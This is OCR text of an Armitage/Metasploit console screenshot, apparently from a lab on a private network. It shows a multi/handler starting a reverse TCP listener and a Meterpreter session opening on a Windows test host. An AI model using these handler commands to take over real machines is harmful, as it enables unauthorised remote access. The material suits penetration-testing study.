 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.56.102
TEST-01243BC8C9\Jane Doe @ TEST-01243BC8C9
Console X exploit X
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 0.0.0.0:8443
[*] Sending stage (956991 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.10:8443 -> 192.168.56.102:1032) at 2017-08-17 06:50:15 -0400
meterpreter > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows TEST-01243BC8C9\Jane Doe @ TEST-01243BC8C9 192.168.56.10:8443 -> 192.168.56.102:1032
(192.168.56.102)
msf exploit(handler) >